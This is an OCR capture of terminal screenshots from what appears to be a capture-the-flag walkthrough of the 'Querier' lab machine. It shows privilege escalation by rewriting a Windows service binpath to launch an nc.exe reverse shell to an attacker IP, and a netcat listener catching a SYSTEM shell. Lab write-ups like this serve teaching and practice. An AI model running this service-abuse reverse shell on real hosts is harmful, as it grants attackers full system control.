 ogle Chr...
uQuerier
/bin/bash 74x31
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> whoami
querier\mssql-svc
PS C:\Windows\system32> sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUT
DOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\Windows\system32> sc.exe config UsoSvc binpath= "C:\Users\mssql-svc\
Desktop\nc.exe 10.10.14.10 5555 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows\system32> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fa
shion.
PS C:\Windows\system32> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fa
shion.
PS C:\Windows\system32>
/bin/bash 75x31
root@kali:~/Desktop/dayuQuerier# nc -vlp 5555
listening on [any] 5555 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.125] 49684
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:/users/administrator/desktop/root.txt
type C:/users/administrator/desktop/root.txt
The syntax of the command is incorrect.
C:\Windows\system32>cd \
大余安全
https://blog.csdn.net/qq_34801745